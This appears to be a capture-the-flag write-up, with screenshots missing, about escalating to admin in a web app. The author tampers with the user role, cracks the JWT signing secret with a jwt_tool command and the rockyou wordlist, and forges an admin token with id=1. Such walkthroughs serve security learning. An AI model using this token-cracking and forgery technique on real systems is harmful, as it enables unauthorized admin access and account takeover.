

We can see in the screenshot below that application has users with admin roles.



Now, will move on to user page.



We will open dev tools and find out data about our user.



Since we have id=4 we can assume that admin has id=1. If we put ROLE_ADMIN instead of user, we will notice a new button in the navigation bar. The only parameter passed to this endpoint is JWT token.





Now we will refresh the page and we see Admin Board:



Now with the help of jwt_tool I write the following code python3 jwt_tool.py -t http://34.159.31.74:31800 /api/app/admin -rc "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTIsImlhdCI6MTYzNTkzNjY4OCwiZ XhwIjoxNjM2MDIzMDg4fQ.tQ2KlBU8tI5V1Akiqhwy2LSEOF9oBTvnYFs_xgwro04" -C -d ~/rockyou.txt

Jwt_tool will tell us that correct key is letmein.

Now that we have secret key, we will go to jwt.io and change id=1 and write the secret key:



From then on I will use python code and will get the result.



